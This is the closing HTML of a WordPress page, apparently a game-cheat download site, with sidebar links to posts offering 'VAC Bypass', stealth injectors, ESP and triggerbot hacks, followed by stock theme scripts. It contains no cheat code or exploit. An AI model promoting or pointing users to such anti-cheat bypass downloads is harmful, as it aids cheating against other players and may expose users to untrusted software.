					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
